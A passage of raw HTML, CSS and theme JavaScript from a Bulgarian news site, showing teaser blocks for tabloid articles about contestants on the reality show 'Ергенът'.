title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_ee4","tdc_css_class":"tdi_144_ee4","tdc_css_class_style":"tdi_144_ee4_rand_style"}';
block_tdi_144_ee4.td_column_number = "1";
block_tdi_144_ee4.block_type = "td_flex_block_5";
block_tdi_144_ee4.post_count = "1";
block_tdi_144_ee4.found_posts = "11799";
block_tdi_144_ee4.header_color = "";
block_tdi_144_ee4.ajax_pagination_infinite_stop = "";
block_tdi_144_ee4.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_ee4);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_ee4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_4a1 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_4a1" >
<style>

/* inline tdc_css att */

.tdi_145_4a1{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_4a1 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_4a1 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_4a1 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_4a1 .td-image-container,
				.ie11 .tdi_145_4a1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_4a1 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_4a1 .td-module-meta-info,
				.ie11 .tdi_145_4a1 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_4a1 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_4a1 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_4a1 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_4a1 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_4a1 .td-post-vid-time{
					display: block;
				}.tdi_145_4a1 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_4a1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_4a1 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_4a1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_4a1 .td-read-more{
					display: none;
				}.tdi_145_4a1 .td-post-date,
				.tdi_145_4a1 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_4a1 .entry-review-stars{
					display: inline-block;
				}.tdi_145_4a1 .td-icon-star,
                .tdi_145_4a1 .td-icon-star-empty,
                .tdi_145_4a1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_4a1 .td-module-comments{
					display: none;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_4a1 .td-post-category:hover{
					color: #000000;
				}.tdi_145_4a1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_4a1 .td-post-author-name a{
					color: #666666;
				}.tdi_145_4a1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_4a1 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_4a1 .td-editor-date,
				.tdi_145_4a1 .td-editor-date .td-post-author-name,
				.tdi_145_4a1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_4a1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_4a1 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_4a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_4a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_4a1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_4a1 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_4a1 .td-image-container,
				.ie11 .tdi_145_4a1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_4a1 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_4a1 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_4a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_4a1 .td-post-author-name{
					display: none;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_4a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_4a1 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_4a1 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_4a1 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_4a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_4a1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_4a1 = new tdBlock();
block_tdi_145_4a1.id = "tdi_145_4a1";
block_tdi_145_4a1.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_4a1","tdc_css_class":"tdi_145_4a1","tdc_css_class_style":"tdi_145_4a1_rand_style"}';
block_tdi_145_4a1.td_column_number = "1";
block_tdi_145_4a1.block_type = "td_flex_block_1";
block_tdi_145_4a1.post_count = "4";
block_tdi_145_4a1.found_posts = "11799";
block_tdi_145_4a1.header_color = "";
block_tdi_145_4a1.ajax_pagination_infinite_stop = "";
block_tdi_145_4a1.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_4a1);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_4a1 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
